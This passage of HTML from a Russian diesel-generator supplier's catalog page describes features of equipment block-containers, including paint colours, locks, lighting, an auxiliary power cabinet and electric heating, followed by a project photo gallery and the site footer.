		<img src="/catalog/blok-konteiner/img/9.jpg" width="100%" style="float:right">
		</td>
		<td>
			<h3>6. ПОКРАСКА ПОД ЦВЕТА - RAL ЗАКАЗЧИКА</h3>
			<p>РАЛ представляет собой каталог, в котором каждый цвет обозначен индивидуальным кодом. Он регулярно пополняется новыми образцами оттенков. Сейчас в него входят несколько тысяч цветов. РАЛ как торговая марка официально зарегистрирована в РФ.</p>
		</td>
	</tr>

	<tr>
		<td>
		<h3>7. ЦЕНТРАЛЬНЫЙ ЗАМОК С ШАРНИРНОЙ Т-ОБРАЗНОЙ РУЧКОЙ ИЗ НЕРЖАВЕЮЩЕЙ</h3>
		<p>Врезной замок с ручкой "Т" применяется при изготовление и ремонте боковых дверей грузовых промтоварных фургонов, термобудок, мобильных мастерских и специальных автомобилей. Материал - нержавеющая сталь.</p>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/10.jpg" width="100%" style="float:right">
		</td>
	</tr>
		
		
			<tr>
		<td>
		<img src="/catalog/blok-konteiner/img/16.jpg" width="100%" style="float:right">
		</td>
		<td>
			<h3>8. ЗАЩИТНОЕ ЗАЗЕМЛЕНИЕ</h3>
			<p>	
Герметизированные гильзы, для ввода-вывода кабелей в стенке блок-контейнера. </p>
		</td>
	</tr>

	<tr>
		<td>
		<h3>9. ВНУТРЕННЕЕ ОСВЕЩЕНИЕ</h3>
		<p>Для обеспечения комфортной работы обслуживающего персонала, внутри блок-контейнера и снаружи над входом предусмотрены светильники.</p>
			<p>Количество внутренних светильников зависит от размеров контейнера. 
			Освещение контейнера обеспечивает два режима работы:</p>
			<ul>
			<li>рабочий режим от сети 220 В;</li>
			<li>аварийный режим от аккумуляторов 24 В</li>
			</ul>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/12.jpg" width="100%" style="float:right">
		</td>
	</tr>

	<tr>
		<td>
		<img src="/catalog/blok-konteiner/img/13.jpg" width="100%" style="float:right"> 
		</td>
		<td>
		<h3>10. ЩИТ СОБСТВЕННЫХ НУЖД С РОЗЕТКОЙ</h3>
		<p>Шкаф предназначен для обеспечения вспомогательных электроприборов (освещение, отопление и т.п.) источником питания. Возможна работа как от внешней сети (при резервной работе), так и от напряжения вырабатываемого ДГУ (при автономном режиме).</p>		
		</td>
	</tr>

	<tr>
		<td>
		<h3>11. ЭЛЕКТРИЧЕСКИЙ ОБОГРЕВАТЕЛЬ</h3>
		<p>Система электроотопления оборудована обогревателями конвекторного типа и поддерживает внутри блок-контейнера температуру не ниже +5ºС во всем диапазоне рабочих температур.</p>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/14.jpg" width="100%" style="float:right">
		</td>
	</tr>


	



</table>

<div style="padding: 15px;  background-color: #346699; text-align:center; ">
	<div style="display: inline-block;">
 <span style="font-size: 26px; color:white; font-weight:700; text-align:center;"><span>ВЫПОЛНЕННЫЕ ПРОЕКТЫ<br>
 </span></span>
	</div>
</div>


<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/1.jpg"><img src="/catalog/blok-konteiner/gal/mini_1.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/2.jpg"><img src="/catalog/blok-konteiner/gal/mini_2.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/3.jpg"><img src="/catalog/blok-konteiner/gal/mini_3.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/5.jpg"><img src="/catalog/blok-konteiner/gal/mini_5.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/6.jpg"><img src="/catalog/blok-konteiner/gal/mini_6.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/7.jpg"><img src="/catalog/blok-konteiner/gal/mini_7.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/8.jpg"><img src="/catalog/blok-konteiner/gal/mini_8.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/9.jpg"><img src="/catalog/blok-konteiner/gal/mini_9.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/10.jpg"><img src="/catalog/blok-konteiner/gal/mini_10.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/13.jpg"><img src="/catalog/blok-konteiner/gal/mini_13.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/11.jpg"><img src="/catalog/blok-konteiner/gal/mini_11.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/12.jpg"><img src="/catalog/blok-konteiner/gal/mini_12.jpg" style="padding: 5px;"></a>

<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/14.jpg"><img src="/catalog/blok-konteiner/gal/mini_14.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/15.jpg"><img src="/catalog/blok-konteiner/gal/mini_15.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/16.jpg"><img src="/catalog/blok-konteiner/gal/mini_16.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/17.jpg"><img src="/catalog/blok-konteiner/gal/mini_17.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/18.jpg"><img src="/catalog/blok-konteiner/gal/mini_18.jpg" style="padding: 5px;"></a>
<a data-fancybox="gallery" href="/catalog/blok-konteiner/gal/19.jpg"><img src="/catalog/blok-konteiner/gal/mini_19.jpg" style="padding: 5px;"></a>


							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>